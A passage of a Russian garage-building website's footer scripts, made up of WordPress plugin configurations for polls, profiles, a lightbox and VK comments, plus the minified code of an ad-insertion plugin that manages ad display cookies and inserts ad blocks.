var pollsL10n = {"ajax_url":"https:\/\/1pogarazham.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://1pogarazham.ru/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/1pogarazham.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"d1cba0c623","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://1pogarazham.ru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/npm/slick-carousel@1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://1pogarazham.ru/wp-content/themes/1pogarazham.ru/js/scripts.js' id='scripts.js-js'></script>
<script type='text/javascript' src='https://1pogarazham.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://1pogarazham.ru/wp-content/themes/1pogarazham.ru/js/refreshpage.js' id='refreshpage-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":800,"stop_elements_selectors":"","screen_max_width":999,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://1pogarazham.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://1pogarazham.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js' id='slb_core-js'></script>
<script type='text/javascript' src='https://1pogarazham.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js' id='slb_view-js'></script>
<script type='text/javascript' src='https://1pogarazham.ru/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js' id='slb-asset-slb_baseline-base-js'></script>
<script type='text/javascript' src='https://1pogarazham.ru/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js' id='slb-asset-slb_default-base-js'></script>
<script type='text/javascript' src='https://1pogarazham.ru/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js' id='slb-asset-item-base-js'></script>
<script type='text/javascript' src='https://1pogarazham.ru/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js' id='slb-asset-ui-base-js'></script>
<script type='text/javascript' src='https://1pogarazham.ru/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js' id='slb-asset-image-base-js'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_black","ui_labels":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","nav_next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f","nav_prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","slideshow_start":"\u0421\u0442\u0430\u0440\u0442 \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","slideshow_stop":"\u0421\u0442\u043e\u043f \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","group_status":"%current% \u0438\u0437 %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1702135479":{"id":null,"type":"image","internal":true,"source":"http:\/\/1pogarazham.ru\/wp-content\/uploads\/2015\/11\/izgotovlenie-garazhnyh-raspashnyh-vorot.jpg"},"24739":{"id":null,"type":"image","internal":true,"source":"http:\/\/1pogarazham.ru\/wp-content\/uploads\/2015\/11\/mesto-svarki.jpg"},"827885798":{"id":null,"type":"image","internal":true,"source":"http:\/\/1pogarazham.ru\/wp-content\/uploads\/2015\/11\/izgotovlenie-ramy-dlya-garazhnyh-vorot.jpg"},"1845043204":{"id":null,"type":"image","internal":true,"source":"http:\/\/1pogarazham.ru\/wp-content\/uploads\/2015\/11\/petli-dlya-vorot.jpg"},"1818667283":{"id":null,"type":"image","internal":true,"source":"http:\/\/1pogarazham.ru\/wp-content\/uploads\/2015\/11\/delaem-pokrasku-pri-pomoschi-pulverizatora.jpg"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"\u0411\u0430\u0437\u043e\u0432\u0430\u044f \u043b\u0438\u043d\u0438\u044f","parent":"","styles":[{"handle":"base","uri":"https:\/\/1pogarazham.ru\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0441\u0432\u0435\u0442\u043b\u044b\u0439)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/1pogarazham.ru\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_black',{"name":"\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0442\u0451\u043c\u043d\u044b\u0439)","parent":"slb_default","styles":[{"handle":"base","uri":"https:\/\/1pogarazham.ru\/wp-content\/plugins\/simple-lightbox\/themes\/black\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
	<script type="text/javascript">
		/* <![CDATA[ */
		jQuery(document).ready(function ($) {

			if (typeof VKWidgetsComments !== 'undefined' && VKWidgetsComments.length && evc_post_id) {
				if ($('#vk-widget-' + evc_post_id).length) {
										$('#comments').append($('#vk-widget-' + evc_post_id));
									}

							}

			// Rresponsive VK Comments Widget Width
						if ($('.vk_widget_comments').length) {

				responsiveVkWidget();
				$(window).on('resize', function () {
					responsiveVkWidget();
				});
			}
			
			function responsiveVkWidget() {
				var vkParentWidth = parseInt($('.vk_widget_comments').parent().width());

				$('.vk_widget_comments, .vk_widget_comments iframe').css({
					width: vkParentWidth
				});
				$('.vk_widget_comments, .vk_widget_comments iframe').attr('width', vkParentWidth);
			}

			// END Rresponsive VK Comments Widget Width


		}); // End jQuery

		/* ]]> */
	</script><script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
